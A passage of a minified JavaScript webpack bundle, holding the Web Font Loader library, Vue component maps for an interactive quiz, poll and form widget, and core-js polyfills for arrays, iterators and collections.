f(t,e,n){e=e||[],n=n||[];for(var r=t.className.split(/\s+/),i=0;i<e.length;i+=1){for(var o=!1,a=0;a<r.length;a+=1)if(e[i]===r[a]){o=!0;break}o||r.push(e[i])}for(e=[],i=0;i<r.length;i+=1){for(o=!1,a=0;a<n.length;a+=1)if(r[i]===n[a]){o=!0;break}o||e.push(r[i])}t.className=e.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}function p(t,e){for(var n=t.className.split(/\s+/),r=0,i=n.length;r<i;r++)if(n[r]==e)return!0;return!1}function g(t,e,n){function r(){s&&i&&o&&(s(a),s=null)}e=u(t,"link",{rel:"stylesheet",href:e,media:"all"});var i=!1,o=!0,a=null,s=n||null;l?(e.onload=function(){i=!0,r()},e.onerror=function(){i=!0,a=Error("Stylesheet failed to load"),r()}):setTimeout((function(){i=!0,r()}),0),d(t,"head",e)}function v(t,e,n,r){var i=t.c.getElementsByTagName("head")[0];if(i){var o=u(t,"script",{src:e}),a=!1;return o.onload=o.onreadystatechange=function(){a||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(a=!0,n&&n(null),o.onload=o.onreadystatechange=null,"HEAD"==o.parentNode.tagName&&i.removeChild(o))},i.appendChild(o),setTimeout((function(){a||(a=!0,n&&n(Error("Script load timeout")))}),r||5e3),o}return null}function m(){this.a=0,this.c=null}function y(t){return t.a++,function(){t.a--,_(t)}}function b(t,e){t.c=e,_(t)}function _(t){0==t.a&&t.c&&(t.c(),t.c=null)}function S(t){this.a=t||"-"}function w(t,e){this.c=t,this.f=4,this.a="n";var n=(e||"n4").match(/^([nio])([1-9])$/i);n&&(this.a=n[1],this.f=parseInt(n[2],10))}function E(t){var e=[];t=t.split(/,\s*/);for(var n=0;n<t.length;n++){var r=t[n].replace(/['"]/g,"");-1!=r.indexOf(" ")||/^\d/.test(r)?e.push("'"+r+"'"):e.push(r)}return e.join(",")}function x(t){return t.a+t.f}function k(t){var e="normal";return"o"===t.a?e="oblique":"i"===t.a&&(e="italic"),e}function T(t){var e=4,n="n",r=null;return t&&((r=t.match(/(normal|oblique|italic)/i))&&r[1]&&(n=r[1].substr(0,1).toLowerCase()),(r=t.match(/([1-9]00|normal|bold)/i))&&r[1]&&(/bold/i.test(r[1])?e=7:/[1-9]00/.test(r[1])&&(e=parseInt(r[1].substr(0,1),10)))),n+e}function C(t,e){this.c=t,this.f=t.o.document.documentElement,this.h=e,this.a=new S("-"),this.j=!1!==e.events,this.g=!1!==e.classes}function O(t){if(t.g){var e=p(t.f,t.a.c("wf","active")),n=[],r=[t.a.c("wf","loading")];e||n.push(t.a.c("wf","inactive")),f(t.f,n,r)}A(t,"inactive")}function A(t,e,n){t.j&&t.h[e]&&(n?t.h[e](n.c,x(n)):t.h[e]())}function I(){this.c={}}function P(t,e){this.c=t,this.f=e,this.a=u(this.c,"span",{"aria-hidden":"true"},this.f)}function N(t){d(t.c,"body",t.a)}function L(t){return"display:block;position:absolute;top:-9999px;left:-9999px;font-size:300px;width:auto;height:auto;line-height:normal;margin:0;padding:0;font-variant:normal;white-space:nowrap;font-family:"+E(t.c)+";font-style:"+k(t)+";font-weight:"+t.f+"00;"}function R(t,e,n,r,i,o){this.g=t,this.j=e,this.a=r,this.c=n,this.f=i||3e3,this.h=o||void 0}function D(t,e,n,r,i,o,a){this.v=t,this.B=e,this.c=n,this.a=r,this.s=a||"BESbswy",this.f={},this.w=i||3e3,this.u=o||null,this.m=this.j=this.h=this.g=null,this.g=new P(this.c,this.s),this.h=new P(this.c,this.s),this.j=new P(this.c,this.s),this.m=new P(this.c,this.s),t=L(t=new w(this.a.c+",serif",x(this.a))),this.g.a.style.cssText=t,t=L(t=new w(this.a.c+",sans-serif",x(this.a))),this.h.a.style.cssText=t,t=L(t=new w("serif",x(this.a))),this.j.a.style.cssText=t,t=L(t=new w("sans-serif",x(this.a))),this.m.a.style.cssText=t,N(this.g),N(this.h),N(this.j),N(this.m)}S.prototype.c=function(t){for(var e=[],n=0;n<arguments.length;n++)e.push(arguments[n].replace(/[\W_]+/g,"").toLowerCase());return e.join(this.a)},R.prototype.start=function(){var t=this.c.o.document,e=this,n=s(),r=new Promise((function(r,i){!function o(){s()-n>=e.f?i():t.fonts.load(function(t){return k(t)+" "+t.f+"00 300px "+E(t.c)}(e.a),e.h).then((function(t){1<=t.length?r():setTimeout(o,25)}),(function(){i()}))}()})),i=null,o=new Promise((function(t,n){i=setTimeout(n,e.f)}));Promise.race([o,r]).then((function(){i&&(clearTimeout(i),i=null),e.g(e.a)}),(function(){e.j(e.a)}))};var M={D:"serif",C:"sans-serif"},F=null;function B(){if(null===F){var t=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent);F=!!t&&(536>parseInt(t[1],10)||536===parseInt(t[1],10)&&11>=parseInt(t[2],10))}return F}function U(t,e,n){for(var r in M)if(M.hasOwnProperty(r)&&e===t.f[M[r]]&&n===t.f[M[r]])return!0;return!1}function j(t){var e,n=t.g.a.offsetWidth,r=t.h.a.offsetWidth;(e=n===t.f.serif&&r===t.f["sans-serif"])||(e=B()&&U(t,n,r)),e?s()-t.A>=t.w?B()&&U(t,n,r)&&(null===t.u||t.u.hasOwnProperty(t.a.c))?G(t,t.v):G(t,t.B):function(t){setTimeout(a((function(){j(this)}),t),50)}(t):G(t,t.v)}function G(t,e){setTimeout(a((function(){h(this.g.a),h(this.h.a),h(this.j.a),h(this.m.a),e(this.a)}),t),0)}function V(t,e,n){this.c=t,this.a=e,this.f=0,this.m=this.j=!1,this.s=n}D.prototype.start=function(){this.f.serif=this.j.a.offsetWidth,this.f["sans-serif"]=this.m.a.offsetWidth,this.A=s(),j(this)};var H=null;function W(t){0==--t.f&&t.j&&(t.m?((t=t.a).g&&f(t.f,[t.a.c("wf","active")],[t.a.c("wf","loading"),t.a.c("wf","inactive")]),A(t,"active")):O(t.a))}function X(t){this.j=t,this.a=new I,this.h=0,this.f=this.g=!0}function q(t,e,n,r,i){var o=0==--t.h;(t.f||t.g)&&setTimeout((function(){var t=i||null,s=r||{};if(0===n.length&&o)O(e.a);else{e.f+=n.length,o&&(e.j=o);var c,l=[];for(c=0;c<n.length;c++){var u=n[c],d=s[u.c],h=e.a,p=u;if(h.g&&f(h.f,[h.a.c("wf",p.c,x(p).toString(),"loading")]),A(h,"fontloading",p),h=null,null===H)if(window.FontFace){p=/Gecko.*Firefox\/(\d+)/.exec(window.navigator.userAgent);var g=/OS X.*Version\/10\..*Safari/.exec(window.navigator.userAgent)&&/Apple/.exec(window.navigator.vendor);H=p?42<parseInt(p[1],10):!g}else H=!1;h=H?new R(a(e.g,e),a(e.h,e),e.c,u,e.s,d):new D(a(e.g,e),a(e.h,e),e.c,u,e.s,t,d),l.push(h)}for(c=0;c<l.length;c++)l[c].start()}}),0)}function z(t,e){this.c=t,this.a=e}function $(t,e){this.c=t,this.a=e}function Y(t,e){this.c=t||K,this.a=[],this.f=[],this.g=e||""}V.prototype.g=function(t){var e=this.a;e.g&&f(e.f,[e.a.c("wf",t.c,x(t).toString(),"active")],[e.a.c("wf",t.c,x(t).toString(),"loading"),e.a.c("wf",t.c,x(t).toString(),"inactive")]),A(e,"fontactive",t),this.m=!0,W(this)},V.prototype.h=function(t){var e=this.a;if(e.g){var n=p(e.f,e.a.c("wf",t.c,x(t).toString(),"active")),r=[],i=[e.a.c("wf",t.c,x(t).toString(),"loading")];n||r.push(e.a.c("wf",t.c,x(t).toString(),"inactive")),f(e.f,r,i)}A(e,"fontinactive",t),W(this)},X.prototype.load=function(t){this.c=new c(this.j,t.context||this.j),this.g=!1!==t.events,this.f=!1!==t.classes,function(t,e,n){var r=[],i=n.timeout;!function(t){t.g&&f(t.f,[t.a.c("wf","loading")]),A(t,"loading")}(e);r=function(t,e,n){var r,i=[];for(r in e)if(e.hasOwnProperty(r)){var o=t.c[r];o&&i.push(o(e[r],n))}return i}(t.a,n,t.c);var o=new V(t.c,e,i);for(t.h=r.length,e=0,n=r.length;e<n;e++)r[e].load((function(e,n,r){q(t,o,e,n,r)}))}(this,new C(this.c,t),t)},z.prototype.load=function(t){function e(){if(o["__mti_fntLst"+r]){var n,i=o["__mti_fntLst"+r](),a=[];if(i)for(var s=0;s<i.length;s++){var c=i[s].fontfamily;null!=i[s].fontStyle&&null!=i[s].fontWeight?(n=i[s].fontStyle+i[s].fontWeight,a.push(new w(c,n))):a.push(new w(c))}t(a)}else setTimeout((function(){e()}),50)}var n=this,r=n.a.projectId,i=n.a.version;if(r){var o=n.c.o;v(this.c,(n.a.api||"https://fast.fonts.net/jsapi")+"/"+r+".js"+(i?"?v="+i:""),(function(i){i?t([]):(o["__MonotypeConfiguration__"+r]=function(){return n.a},e())})).id="__MonotypeAPIScript__"+r}else t([])},$.prototype.load=function(t){var e,n,r=this.a.urls||[],i=this.a.families||[],o=this.a.testStrings||{},a=new m;for(e=0,n=r.length;e<n;e++)g(this.c,r[e],y(a));var s=[];for(e=0,n=i.length;e<n;e++)if((r=i[e].split(":"))[1])for(var c=r[1].split(","),l=0;l<c.length;l+=1)s.push(new w(r[0],c[l]));else s.push(new w(r[0]));b(a,(function(){t(s,o)}))};var K="https://fonts.googleapis.com/css";function Z(t){this.f=t,this.a=[],this.c={}}var J={latin:"BESbswy","latin-ext":"çöüğş",cyrillic:"йяЖ",greek:"αβΣ",khmer:"កខគ",Hanuman:"កខគ"},Q={thin:"1",extralight:"2","extra-light":"2",ultralight:"2","ultra-light":"2",light:"3",regular:"4",book:"4",medium:"5","semi-bold":"6",semibold:"6","demi-bold":"6",demibold:"6",bold:"7","extra-bold":"8",extrabold:"8","ultra-bold":"8",ultrabold:"8",black:"9",heavy:"9",l:"3",r:"4",b:"7"},tt={i:"i",italic:"i",n:"n",normal:"n"},et=/^(thin|(?:(?:extra|ultra)-?)?light|regular|book|medium|(?:(?:semi|demi|extra|ultra)-?)?bold|black|heavy|l|r|b|[1-9]00)?(n|i|normal|italic)?$/;function nt(t,e){this.c=t,this.a=e}var rt={Arimo:!0,Cousine:!0,Tinos:!0};function it(t,e){this.c=t,this.a=e}function ot(t,e){this.c=t,this.f=e,this.a=[]}nt.prototype.load=function(t){var e=new m,n=this.c,r=new Y(this.a.api,this.a.text),i=this.a.families;!function(t,e){for(var n=e.length,r=0;r<n;r++){var i=e[r].split(":");3==i.length&&t.f.push(i.pop());var o="";2==i.length&&""!=i[1]&&(o=":"),t.a.push(i.join(o))}}(r,i);var o=new Z(i);!function(t){for(var e=t.f.length,n=0;n<e;n++){var r=t.f[n].split(":"),i=r[0].replace(/\+/g," "),o=["n4"];if(2<=r.length){var a;if(a=[],s=r[1])for(var s,c=(s=s.split(",")).length,l=0;l<c;l++){var u;if((u=s[l]).match(/^[\w-]+$/))if(null==(d=et.exec(u.toLowerCase())))u="";else{if(u=null==(u=d[2])||""==u?"n":tt[u],null==(d=d[1])||""==d)d="4";else var d=Q[d]||(isNaN(d)?"4":d.substr(0,1));u=[u,d].join("")}else u="";u&&a.push(u)}0<a.length&&(o=a),3==r.length&&(a=[],0<(r=(r=r[2])?r.split(","):a).length&&(r=J[r[0]])&&(t.c[i]=r))}for(t.c[i]||(r=J[i])&&(t.c[i]=r),r=0;r<o.length;r+=1)t.a.push(new w(i,o[r]))}}(o),g(n,function(t){if(0==t.a.length)throw Error("No fonts to load!");if(-1!=t.c.indexOf("kit="))return t.c;for(var e=t.a.length,n=[],r=0;r<e;r++)n.push(t.a[r].replace(/ /g,"+"));return e=t.c+"?family="+n.join("%7C"),0<t.f.length&&(e+="&subset="+t.f.join(",")),0<t.g.length&&(e+="&text="+encodeURIComponent(t.g)),e}(r),y(e)),b(e,(function(){t(o.a,o.c,rt)}))},it.prototype.load=function(t){var e=this.a.id,n=this.c.o;e?v(this.c,(this.a.api||"https://use.typekit.net")+"/"+e+".js",(function(e){if(e)t([]);else if(n.Typekit&&n.Typekit.config&&n.Typekit.config.fn){e=n.Typekit.config.fn;for(var r=[],i=0;i<e.length;i+=2)for(var o=e[i],a=e[i+1],s=0;s<a.length;s++)r.push(new w(o,a[s]));try{n.Typekit.load({events:!1,classes:!1,async:!0})}catch(t){}t(r)}}),2e3):t([])},ot.prototype.load=function(t){var e=this.f.id,n=this.c.o,r=this;e?(n.__webfontfontdeckmodule__||(n.__webfontfontdeckmodule__={}),n.__webfontfontdeckmodule__[e]=function(e,n){for(var i=0,o=n.fonts.length;i<o;++i){var a=n.fonts[i];r.a.push(new w(a.name,T("font-weight:"+a.weight+";font-style:"+a.style)))}t(r.a)},v(this.c,(this.f.api||"https://f.fontdeck.com/s/css/js/")+function(t){return t.o.location.hostname||t.a.location.hostname}(this.c)+"/"+e+".js",(function(e){e&&t([])}))):t([])};var at=new X(window);at.a.c.custom=function(t,e){return new $(e,t)},at.a.c.fontdeck=function(t,e){return new ot(e,t)},at.a.c.monotype=function(t,e){return new z(e,t)},at.a.c.typekit=function(t,e){return new it(e,t)},at.a.c.google=function(t,e){return new nt(e,t)};var st={load:a(at.load,at)};void 0===(r=function(){return st}.call(e,n,e,t))||(t.exports=r)}()},8846:(t,e,n)=>{var r={"./BaseAnimatedNumber.vue":41950,"./BaseButton.vue":1375,"./BaseChoices.vue":43364,"./BaseLoader.vue":63145,"./BaseTextDescription.vue":5200};function i(t){var e=o(t);return n(e)}function o(t){if(!n.o(r,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return r[t]}i.keys=function(){return Object.keys(r)},i.resolve=o,t.exports=i,i.id=8846},57628:(t,e,n)=>{var r={"./Attribution.vue":[40427,427],"./AudioPlayer.vue":[64942,4942],"./BBCPlayer.vue":[45207,5207],"./DrDkPlayer.vue":[97531,7531],"./GifPlayer.vue":[12360,2360],"./Image.vue":[28410,8410],"./RiddleIframe.vue":[76267,6267],"./TwitterIframe.vue":[98396,8396],"./VideoIframe.vue":[1138,1138],"./VideoPlayer.vue":[69251,963,1944]};function i(t){if(!n.o(r,t))return Promise.resolve().then((()=>{var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}));var e=r[t],i=e[0];return Promise.all(e.slice(1).map(n.e)).then((()=>n(i)))}i.keys=()=>Object.keys(r),i.id=57628,t.exports=i},83618:(t,e,n)=>{var r={"./Inactive.vue":[54693,4693],"./InactiveOnResultPage.vue":[8681,8681],"./RatelimitExceeded.vue":[41514,1514],"./RestartRiddle.vue":[51200,1200],"./RiddleClosed.vue":[15275,5275],"./SingleVote.vue":[4068,4068],"./WaitingForResponse.vue":[96131,6131]};function i(t){if(!n.o(r,t))return Promise.resolve().then((()=>{var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}));var e=r[t],i=e[0];return n.e(e[1]).then((()=>n(i)))}i.keys=()=>Object.keys(r),i.id=83618,t.exports=i},51350:(t,e,n)=>{var r={"./Default/blocks/BlockBasis.vue":[91650,1650],"./Default/blocks/Form/BaseFormElement.vue":[90410,4792,410],"./Default/blocks/Form/BaseFormElementContent.vue":[65490,5490],"./Default/blocks/Form/Checkbox.vue":[28901,4792,8901],"./Default/blocks/Form/Country.vue":[99802,4792,528,5579,3628,9022,6298],"./Default/blocks/Form/DatePicker.vue":[38277,4792,1025,8277,9390],"./Default/blocks/Form/DropDown.vue":[95286,4792,528,5579,3628,9022,5963],"./Default/blocks/Form/FormActions.vue":[25407,4792,5407],"./Default/blocks/Form/FormBuilder.vue":[24478,4792,4478],"./Default/blocks/Form/FormElementLabel.vue":[27098,7098],"./Default/blocks/Form/FormValidationErrors.vue":[72194,2194],"./Default/blocks/Form/Privacy.vue":[1121,4792,1121],"./Default/blocks/Form/RadioButtons.vue":[6888,4792,6888],"./Default/blocks/Form/Rating.vue":[10520,4792,9864,2979,520],"./Default/blocks/Form/TextArea.vue":[86549,4792,6549],"./Default/blocks/Form/TextBox.vue":[36741,4792,6741],"./Default/blocks/Form/TimePicker.vue":[91058,4792,1025,1058],"./Default/blocks/General/Ad.vue":[62645,2645],"./Default/blocks/General/Content.vue":[99810,9810],"./Default/blocks/General/Quote.vue":[56038,6038],"./Default/blocks/Personality/Choices/Choices.vue":[30649,649],"./Default/blocks/Personality/Choices/ChoicesItemContent.vue":[76073,6073],"./Default/blocks/Personality/MultipleChoice.vue":[33386,3386],"./Default/blocks/Personality/SingleChoice.vue":[7424,7424],"./Default/blocks/Poll/Choices/Choices.vue":[43759,3759],"./Default/blocks/Poll/Choices/ChoicesItemContent.vue":[87851,7851],"./Default/blocks/Poll/MultipleChoice.vue":[53271,3271],"./Default/blocks/Poll/Order.vue":[27161,9864,4379,3231,3265],"./Default/blocks/Poll/Reaction.vue":[60153,153],"./Default/blocks/Poll/Reaction/ReactionBreakdown.vue":[66233,6233],"./Default/blocks/Poll/SingleChoice.vue":[36577,6577],"./Default/blocks/Poll/Swiper.vue":[80046,46],"./Default/blocks/Poll/TextEntry.vue":[68380,4792,8380],"./Default/blocks/Poll/Upvote.vue":[42283,2283],"./Default/blocks/Poll/Upvote/UpvoteItem.vue":[61385,1385],"./Default/blocks/Predictor/GuessTheScore.vue":[96002,528,5579,3364,1065,6194],"./Default/blocks/Predictor/PickTheWinner.vue":[22676,528,5579,3364,1065,7410],"./Default/blocks/Predictor/components/PredictorCard.vue":[70053,528,5579,53],"./Default/blocks/Predictor/components/PredictorContent.vue":[11065,528,5579,3364,1065,9452],"./Default/blocks/Predictor/components/PredictorScoreTextBox.vue":[88597,528,5579,8597],"./Default/blocks/Quiz/AnswerExplanation.vue":[66980,6980],"./Default/blocks/Quiz/Choices/Choices.vue":[25544,5544],"./Default/blocks/Quiz/Choices/ChoicesItemContent.vue":[80868,868],"./Default/blocks/Quiz/CorrectWrongBanner.vue":[24905,4905],"./Default/blocks/Quiz/FoundDisplay.vue":[59478,9478],"./Default/blocks/Quiz/LivesDisplay.vue":[83664,3664],"./Default/blocks/Quiz/MultipleChoice.vue":[59912,9912],"./Default/blocks/Quiz/Order.vue":[35310,9864,4379,3231,9043],"./Default/blocks/Quiz/SingleChoice.vue":[80892,892],"./Default/blocks/Quiz/SpotTheDifference.vue":[83857,528,5579,3857],"./Default/blocks/Quiz/TapAndFind.vue":[3166,528,5579,3166],"./Default/blocks/Quiz/TextEntry.vue":[25112,5112],"./Default/blocks/Result/Redirect.vue":[50893,893],"./Default/blocks/Result/ResultBuilder.vue":[95702,528,5579,5702],"./Default/global/ButtonRestartRiddle.vue":[60873,873],"./Default/global/SelectionDisplay.vue":[47758,7758],"./Default/riddles/Form.vue":[64290,4290],"./Default/riddles/Personality.vue":[40852,852],"./Default/riddles/Poll.vue":[35758,5758],"./Default/riddles/Predictor.vue":[484,484],"./Default/riddles/Quiz.vue":[87295,7295],"./Epic/blocks/BlockBasis.vue":[19409,9409],"./Epic/blocks/Form/FormBuilder.vue":[60702,702],"./Epic/blocks/Quiz/CorrectWrongBanner.vue":[97431,7431],"./Epic/blocks/Quiz/TextEntry.vue":[58,58],"./Wave/blocks/BlockBasis.vue":[99204,528,9204],"./Wave/blocks/Form/FormBuilder.vue":[53286,3286],"./Wave/blocks/Poll/Reaction.vue":[81703,1703],"./Wave/blocks/Quiz/TextEntry.vue":[88208,8208],"./Wave/global/ScoreWrapper.vue":[45840,5840]};function i(t){if(!n.o(r,t))return Promise.resolve().then((()=>{var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}));var e=r[t],i=e[0];return Promise.all(e.slice(1).map(n.e)).then((()=>n(i)))}i.keys=()=>Object.keys(r),i.id=51350,t.exports=i},83012:(t,e,n)=>{var r={"./Classic/index.scss":[2018,2018],"./Epic/index.scss":[88421,8421],"./Wave/index.scss":[49317,9317]};function i(t){if(!n.o(r,t))return Promise.resolve().then((()=>{var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}));var e=r[t],i=e[0];return n.e(e[1]).then((()=>n(i)))}i.keys=()=>Object.keys(r),i.id=83012,t.exports=i},79936:(t,e,n)=>{"use strict";var r=n(62121),i=n(9923),o=TypeError;t.exports=function(t){if(r(t))return t;throw new o(i(t)+" is not a function")}},13531:(t,e,n)=>{"use strict";var r=n(73276),i=n(9923),o=TypeError;t.exports=function(t){if(r(t))return t;throw new o(i(t)+" is not a constructor")}},43587:(t,e,n)=>{"use strict";var r=n(28090),i=String,o=TypeError;t.exports=function(t){if(r(t))return t;throw new o("Can't set "+i(t)+" as a prototype")}},31071:(t,e,n)=>{"use strict";var r=n(28119),i=n(97304),o=n(57687).f,a=r("unscopables"),s=Array.prototype;void 0===s[a]&&o(s,a,{configurable:!0,value:i(null)}),t.exports=function(t){s[a][t]=!0}},75183:(t,e,n)=>{"use strict";var r=n(68554).charAt;t.exports=function(t,e,n){return e+(n?r(t,e).length:1)}},70311:(t,e,n)=>{"use strict";var r=n(24171),i=TypeError;t.exports=function(t,e){if(r(e,t))return t;throw new i("Incorrect invocation")}},95061:(t,e,n)=>{"use strict";var r=n(25205),i=String,o=TypeError;t.exports=function(t){if(r(t))return t;throw new o(i(t)+" is not an object")}},55327:(t,e,n)=>{"use strict";var r=n(83161);t.exports=r((function(){if("function"==typeof ArrayBuffer){var t=new ArrayBuffer(8);Object.isExtensible(t)&&Object.defineProperty(t,"a",{value:8})}}))},47945:(t,e,n)=>{"use strict";var r=n(37974).forEach,i=n(64243)("forEach");t.exports=i?[].forEach:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}},12641:(t,e,n)=>{"use strict";var r=n(48664),i=n(78816),o=n(62522),a=n(60775),s=n(71380),c=n(73276),l=n(60281),u=n(69197),d=n(44525),h=n(89524),f=Array;t.exports=function(t){var e=o(t),n=c(this),p=arguments.length,g=p>1?arguments[1]:void 0,v=void 0!==g;v&&(g=r(g,p>2?arguments[2]:void 0));var m,y,b,_,S,w,E=h(e),x=0;if(!E||this===f&&s(E))for(m=l(e),y=n?new this(m):f(m);m>x;x++)w=v?g(e[x],x):e[x],u(y,x,w);else for(S=(_=d(e,E)).next,y=n?new this:[];!(b=i(S,_)).done;x++)w=v?a(_,g,[b.value,x],!0):b.value,u(y,x,w);return y.length=x,y}},10273:(t,e,n)=>{"use strict";var r=n(24e3),i=n(48025),o=n(60281),a=function(t){return function(e,n,a){var s,c=r(e),l=o(c),u=i(a,l);if(t&&n!=n){for(;l>u;)if((s=c[u++])!=s)return!0}else for(;l>u;u++)if((t||u in c)&&c[u]===n)return t||u||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},37974:(t,e,n)=>{"use strict";var r=n(48664),i=n(8665),o=n(44528),a=n(62522),s=n(60281),c=n(65289),l=i([].push),u=function(t){var e=1===t,n=2===t,i=3===t,u=4===t,d=6===t,h=7===t,f=5===t||d;return function(p,g,v,m){for(var y,b,_=a(p),S=o(_),w=s(S),E=r(g,v),x=0,k=m||c,T=e?k(p,w):n||h?k(p,0):void 0;w>x;x++)if((f||x in S)&&(b=E(y=S[x],x,_),t))if(e)T[x]=b;else if(b)switch(t){case 3:return!0;case 5:return y;case 6:return x;case 2:l(T,y)}else switch(t){case 4:return!1;case 7:l(T,y)}return d?-1:i||u?u:T}};t.exports={forEach:u(0),map:u(1),filter:u(2),some:u(3),every:u(4),find:u(5),findIndex:u(6),filterReject:u(7)}},11408:(t,e,n)=>{"use strict";var r=n(83161),i=n(28119),o=n(82566),a=i("species");t.exports=function(t){return o>=51||!r((function(){var e=[];return(e.constructor={})[a]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},64243:(t,e,n)=>{"use strict";var r=n(83161);t.exports=function(t,e){var n=[][t];return!!n&&r((function(){n.call(null,e||function(){return 1},1)}))}},7550:(t,e,n)=>{"use strict";var r=n(79936),i=n(62522),o=n(44528),a=n(60281),s=TypeError,c=function(t){return function(e,n,c,l){var u=i(e),d=o(u),h=a(u);r(n);var f=t?h-1:0,p=t?-1:1;if(c<2)for(;;){if(f in d){l=d[f],f+=p;break}if(f+=p,t?f<0:h<=f)throw new s("Reduce of empty array with no initial value")}for(;t?f>=0:h>f;f+=p)f in d&&(l=n(l,d[f],f,u));return l}};t.exports={left:c(!1),right:c(!0)}},68921:(t,e,n)=>{"use strict";var r=n(59543),i=n(75401),o=TypeError,a=Object.getOwnPropertyDescriptor,s=r&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(t){return t instanceof TypeError}}();t.exports=s?function(t,e){if(i(t)&&!a(t,"length").writable)throw new o("Cannot set read only .length");return t.length=e}:function(t,e){return t.length=e}},77702:(t,e,n)=>{"use strict";var r=n(8665);t.exports=r([].slice)},3619:(t,e,n)=>{"use strict";var r=n(77702),i=Math.floor,o=function(t,e){var n=t.length;if(n<8)for(var a,s,c=1;c<n;){for(s=c,a=t[c];s&&e(t[s-1],a)>0;)t[s]=t[--s];s!==c++&&(t[s]=a)}else for(var l=i(n/2),u=o(r(t,0,l),e),d=o(r(t,l),e),h=u.length,f=d.length,p=0,g=0;p<h||g<f;)t[p+g]=p<h&&g<f?e(u[p],d[g])<=0?u[p++]:d[g++]:p<h?u[p++]:d[g++];return t};t.exports=o},23215:(t,e,n)=>{"use strict";var r=n(75401),i=n(73276),o=n(25205),a=n(28119)("species"),s=Array;t.exports=function(t){var e;return r(t)&&(e=t.constructor,(i(e)&&(e===s||r(e.prototype))||o(e)&&null===(e=e[a]))&&(e=void 0)),void 0===e?s:e}},65289:(t,e,n)=>{"use strict";var r=n(23215);t.exports=function(t,e){return new(r(t))(0===e?0:e)}},60775:(t,e,n)=>{"use strict";var r=n(95061),i=n(66936);t.exports=function(t,e,n,o){try{return o?e(r(n)[0],n[1]):e(n)}catch(e){i(t,"throw",e)}}},43842:(t,e,n)=>{"use strict";var r=n(28119)("iterator"),i=!1;try{var o=0,a={next:function(){return{done:!!o++}},return:function(){i=!0}};a[r]=function(){return this},Array.from(a,(function(){throw 2}))}catch(t){}t.exports=function(t,e){try{if(!e&&!i)return!1}catch(t){return!1}var n=!1;try{var o={};o[r]=function(){return{next:function(){return{done:n=!0}}}},t(o)}catch(t){}return n}},82536:(t,e,n)=>{"use strict";var r=n(8665),i=r({}.toString),o=r("".slice);t.exports=function(t){return o(i(t),8,-1)}},32624:(t,e,n)=>{"use strict";var r=n(85841),i=n(62121),o=n(82536),a=n(28119)("toStringTag"),s=Object,c="Arguments"===o(function(){return arguments}());t.exports=r?o:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=s(t),a))?n:c?o(e):"Object"===(r=o(e))&&i(e.callee)?"Arguments":r}},15210:(t,e,n)=>{"use strict";var r=n(97304),i=n(84934),o=n(99328),a=n(48664),s=n(70311),c=n(10312),l=n(80451),u=n(24724),d=n(64276),h=n(35974),f=n(59543),p=n(18307).fastKey,g=n(34832),v=g.set,m=g.getterFor;t.exports={getConstructor:function(t,e,n,u){var d=t((function(t,i){s(t,h),v(t,{type:e,index:r(null),first:void 0,last:void 0,size:0}),f||(t.size=0),c(i)||l(i,t[u],{that:t,AS_ENTRIES:n})})),h=d.prototype,g=m(e),y=function(t,e,n){var r,i,o=g(t),a=b(t,e);return a?a.value=n:(o.last=a={index:i=p(e,!0),key:e,value:n,previous:r=o.last,next:void 0,removed:!1},o.first||(o.first=a),r&&(r.next=a),f?o.size++:t.size++,"F"!==i&&(o.index[i]=a)),t},b=function(t,e){var n,r=g(t),i=p(e);if("F"!==i)return r.index[i];for(n=r.first;n;n=n.next)if(n.key===e)return n};return o(h,{clear:function(){for(var t=g(this),e=t.first;e;)e.removed=!0,e.previous&&(e.previous=e.previous.next=void 0),e=e.next;t.first=t.last=void 0,t.index=r(null),f?t.size=0:this.size=0},delete:function(t){var e=this,n=g(e),r=b(e,t);if(r){var i=r.next,o=r.previous;delete n.index[r.index],r.removed=!0,o&&(o.next=i),i&&(i.previous=o),n.first===r&&(n.first=i),n.last===r&&(n.last=o),f?n.size--:e.size--}return!!r},forEach:function(t){for(var e,n=g(this),r=a(t,arguments.length>1?arguments[1]:void 0);e=e?e.next:n.first;)for(r(e.value,e.key,this);e&&e.removed;)e=e.previous},has:function(t){return!!b(this,t)}}),o(h,n?{get:function(t){var e=b(this,t);return e&&e.value},set:function(t,e){return y(this,0===t?0:t,e)}}:{add:function(t){return y(this,t=0===t?0:t,t)}}),f&&i(h,"size",{configurable:!0,get:function(){return g(this).size}}),d},setStrong:function(t,e,n){var r=e+" Iterator",i=m(e),o=m(r);u(t,e,(function(t,e){v(this,{type:r,target:t,state:i(t),kind:e,last:void 0})}),(function(){for(var t=o(this),e=t.kind,n=t.last;n&&n.removed;)n=n.previous;return t.target&&(t.last=n=n?n.next:t.state.first)?d("keys"===e?n.key:"values"===e?n.value:[n.key,n.value],!1):(t.target=void 0,d(void 0,!0))}),n?"entries":"values",!n,!0),h(e)}}},92217:(t,e,n)=>{"use strict";var r=n(74017),i=n(41070),o=n(8665),a=n(99549),s=n(67284),c=n(18307),l=n(80451),u=n(70311),d=n(62121),h=n(10312),f=n(25205),p=n(83161),g=n(43842),v=n(15943),m=n(87469);t.exports=function(t,e,n){var y=-1!==t.indexOf("Map"),b=-1!==t.indexOf("Weak"),_=y?"set":"add",S=i[t],w=S&&S.prototype,E=S,x={},k=function(t){var e=o(w[t]);s(w,t,"add"===t?function(t){return e(this,0===t?0:t),this}:"delete"===t?function(t){return!(b&&!f(t))&&e(this,0===t?0:t)}:"get"===t?function(t){return b&&!f(t)?void 0:e(this,0===t?0:t)}:"has"===t?function(t){return!(b&&!f(t))&&e(this,0===t?0:t)}:function(t,n){return e(this,0===t?0:t,n),this})};if(a(t,!d(S)||!(b||w.forEach&&!p((function(){(new 